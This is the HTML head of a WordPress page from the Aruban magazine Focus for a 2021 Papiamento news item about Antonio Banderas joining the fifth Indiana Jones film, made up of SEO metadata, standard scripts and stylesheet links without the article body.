

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/2021/07/17/antonio-banderas-ta-join-indiana-jones-5/
body_size: 34323
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>ANTONIO BANDERAS TA JOIN INDIANA JONES 5 - Focus</title>
	<meta name="description" content="E actor Antonio Banderas a ser nombra como e coprotagonista mas reciente di Harrison Ford den e proximo pelicula di Indiana Jones, cu ainda no tin titulo. E anuncio di e casting a ser informa pa prome biaha pa Deadline, aunke no a revela ta kende Banderas lo interpreta of con importante su personahe lo" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Focus Magazine"/>
	<link rel="canonical" href="https://focus.aw/index.php/2021/07/17/antonio-banderas-ta-join-indiana-jones-5/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Focus - Magazine Aruba" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ANTONIO BANDERAS TA JOIN INDIANA JONES 5 - Focus" />
		<meta property="og:description" content="E actor Antonio Banderas a ser nombra como e coprotagonista mas reciente di Harrison Ford den e proximo pelicula di Indiana Jones, cu ainda no tin titulo. E anuncio di e casting a ser informa pa prome biaha pa Deadline, aunke no a revela ta kende Banderas lo interpreta of con importante su personahe lo" />
		<meta property="og:url" content="https://focus.aw/index.php/2021/07/17/antonio-banderas-ta-join-indiana-jones-5/" />
		<meta property="og:image" content="https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Indiana-Jones-t.jpg" />
		<meta property="og:image:secure_url" content="https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Indiana-Jones-t.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2021-07-17T21:40:06+00:00" />
		<meta property="article:modified_time" content="2021-07-17T21:47:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ANTONIO BANDERAS TA JOIN INDIANA JONES 5 - Focus" />
		<meta name="twitter:description" content="E actor Antonio Banderas a ser nombra como e coprotagonista mas reciente di Harrison Ford den e proximo pelicula di Indiana Jones, cu ainda no tin titulo. E anuncio di e casting a ser informa pa prome biaha pa Deadline, aunke no a revela ta kende Banderas lo interpreta of con importante su personahe lo" />
		<meta name="twitter:image" content="https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Indiana-Jones-t.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/17\/antonio-banderas-ta-join-indiana-jones-5\/#blogposting","name":"ANTONIO BANDERAS TA JOIN INDIANA JONES 5 - Focus","headline":"ANTONIO BANDERAS TA JOIN INDIANA JONES 5","author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"publisher":{"@id":"https:\/\/focus.aw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/07\/Antonio-Banderas-Indiana-Jones-t.jpg","width":1200,"height":630},"datePublished":"2021-07-17T17:40:06-04:00","dateModified":"2021-07-17T17:47:14-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/07\/17\/antonio-banderas-ta-join-indiana-jones-5\/#webpage"},"isPartOf":{"@id":"https:\/\/focus.aw\/index.php\/2021\/07\/17\/antonio-banderas-ta-join-indiana-jones-5\/#webpage"},"articleSection":"Featured, News Flash, Aruba, Banderas, DIGITAL, FOCUS, Ford, Harrison, Jones"},{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/17\/antonio-banderas-ta-join-indiana-jones-5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","position":2,"name":"Magazine","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","position":3,"name":"News Flash","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/17\/antonio-banderas-ta-join-indiana-jones-5\/#listItem","name":"ANTONIO BANDERAS TA JOIN INDIANA JONES 5"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/17\/antonio-banderas-ta-join-indiana-jones-5\/#listItem","position":4,"name":"ANTONIO BANDERAS TA JOIN INDIANA JONES 5","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"}}]},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"Person","@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author","url":"https:\/\/focus.aw\/index.php\/author\/aurora\/","name":"Focus Magazine","image":{"@type":"ImageObject","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/17\/antonio-banderas-ta-join-indiana-jones-5\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Focus Magazine"}},{"@type":"WebPage","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/17\/antonio-banderas-ta-join-indiana-jones-5\/#webpage","url":"https:\/\/focus.aw\/index.php\/2021\/07\/17\/antonio-banderas-ta-join-indiana-jones-5\/#webpage","name":"ANTONIO BANDERAS TA JOIN INDIANA JONES 5 - Focus","description":"E actor Antonio Banderas a ser nombra como e coprotagonista mas reciente di Harrison Ford den e proximo pelicula di Indiana Jones, cu ainda no tin titulo. E anuncio di e casting a ser informa pa prome biaha pa Deadline, aunke no a revela ta kende Banderas lo interpreta of con importante su personahe lo","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/index.php\/2021\/07\/17\/antonio-banderas-ta-join-indiana-jones-5\/#webpage"},"author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"creator":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/07\/Antonio-Banderas-Indiana-Jones-t.jpg","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/17\/antonio-banderas-ta-join-indiana-jones-5\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/07\/17\/antonio-banderas-ta-join-indiana-jones-5\/#mainImage"},"datePublished":"2021-07-17T17:40:06-04:00","dateModified":"2021-07-17T17:47:14-04:00"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; ANTONIO BANDERAS TA JOIN INDIANA JONES 5 Comments Feed" href="https://focus.aw/index.php/2021/07/17/antonio-banderas-ta-join-indiana-jones-5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://focus.aw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
